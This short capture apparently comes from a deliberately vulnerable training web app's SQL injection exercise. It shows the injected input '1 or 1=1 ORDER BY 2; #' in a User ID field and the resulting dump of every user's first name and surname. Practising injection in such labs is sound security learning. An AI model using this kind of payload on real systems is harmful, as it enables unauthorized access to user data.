 User ID: 1 Submit
ID: 1 or 1=1 ORDER BY 2; #
First name: admin
Surname: admin
ID: 1 or 1=1 ORDER BY 2; #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 ORDER BY 2; #
First name: Hack
Surname: Me
ID: 1 or 1=1 ORDER BY 2; #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 ORDER BY 2; #
First name: Bob
Surname: Smith